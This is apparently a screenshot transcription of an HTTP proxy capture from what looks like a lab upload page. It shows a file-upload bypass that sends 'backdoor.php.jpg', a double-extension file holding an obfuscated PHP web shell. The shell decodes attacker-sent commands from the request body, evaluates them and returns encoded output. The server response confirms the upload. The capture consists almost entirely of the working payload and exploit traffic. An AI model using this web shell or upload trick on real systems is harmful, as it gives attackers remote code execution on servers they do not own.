 Request
Pretty Raw \n Actions
1 POST /0cdb312366ecf1f493bc83f0fb56adda28125498762f28f1cc40c320300125ce/upload.php
HTTP/1.1
2 Host: 172.16.232.7
3 Content-Length: 1049
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.232.7
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8ad4PZHsrz6Ihaqr
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://172.16.232.7/0cdb312366ecf1f493bc83f0fb56adda28125498762f28f1cc40c320300125ce/u
pload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary8ad4PZHsrz6Ihaqr
16 Content-Disposition: form-data; name="file"; filename="backdoor.php.jpg"
17 Content-Type: text/php
18
19 <?php
20 $I='=0;($j<$c0S&&$i<$0Sl0S);$j++,$i+0S+){$o.0S=$t{$i}0S^$k{0S$j}0S;}}r0Seturn $o;}if
0S(@0Spreg_mat0Sch';
21 $Q='v0Sal0S(@gzuncomp0Sress(@x(@b0Sase64_0S0Sdecode($m[0S1]),$k)0S));$0So=0S@ob_0Sget_
co0Snte0S0Snts(';
22 $n=');@ob_end_clean();0S$r=@b0Sase60S4_encod0Se(@x(@gzco0Smpr0Se0Sss($o),$0Sk));p0Srin
t0S("$p$kh$r$kf");}';
23 $k='("/0S$kh(.+)$0Skf0S/",@file0S_get_cont0Sents0S("php://i0Snp0Sut"),$m)==0S0S1)
{@ob_s0Start();@e0S';
24 $P='$0S0Sk="8fe4c114";$0Skh="51281c090S4a650S0S";$kf="78e6ddb0S0S0Sf5ee0Sd";$p="vLR0SB
GOgJ0Sceme5Yq0";fu0';
25 $w=str_replace('uS','','uSuSuScreuSate_fuuSnuSction');
26 $E='Snction
x($t0S0S,$k0S){$c0S=strlen($k);$l0S=strlen0S($t);$o=0S""0S;for($0Si=0;$i<$0Sl;0S0S){fo
r($j';
27 $N=str_replace('0S','',$P.$E.$I.$k.$Q.$n);
28 $x=$w('',$N);$x();
29 ?>
30
31 ------WebKitFormBoundary8ad4PZHsrz6Ihaqr
32 Content-Disposition: form-data; name="Submit1"
33
34 Upload
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Mar 2021 22:32:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 383
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
PHP File type check example
</title>
12 </head>
13 <body>
14
15 <form action="upload.php" enctype="multipart/form-data" method="post">
16 Select image :
17 <input type="file" name="file">
<br/>
18 <input type="submit" value="Upload" name="Submit1">
19
20 </form>
21
22 <script>
alert('upload Done');
23 </script>
<b>
Uploaded !!!
</b>
<br>
name : uploads/backdoor.php.jpg
</body>
24 </html>
25